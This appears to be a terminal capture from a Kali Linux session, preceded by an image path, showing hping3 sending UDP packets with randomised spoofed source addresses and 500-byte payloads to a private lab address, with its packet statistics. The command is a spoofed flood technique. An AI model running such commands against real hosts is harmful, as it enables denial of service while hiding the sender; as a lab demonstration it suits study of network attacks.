 ┌──(root㉿kali)-[~]
└─# hping3 192.168.0.38 --udp --rand-source --data 500
HPING 192.168.0.38 (eth0 192.168.0.38): udp mode set, 28 headers + 500 data bytes
^C
--- 192.168.0.38 hping statistic ---
21 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[~]
└─#